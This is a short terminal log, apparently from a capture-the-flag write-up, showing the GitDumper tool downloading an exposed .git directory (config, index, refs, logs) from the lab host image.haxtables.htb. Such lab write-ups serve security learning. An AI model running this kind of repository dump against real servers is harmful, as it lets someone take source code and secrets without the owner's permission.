 ❯ ./gitdumper.sh http://image.haxtables.htb/.git/ image.haxtables.htb
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating image.haxtables.htb/.git/
[-] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[-] Downloaded: description
[-] Downloaded: config
[-] Downloaded: COMMIT_EDITMSG
[-] Downloaded: index
[-] Downloaded: packed-refs
[-] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[-] Downloaded: logs/HEAD
[-] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[-] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master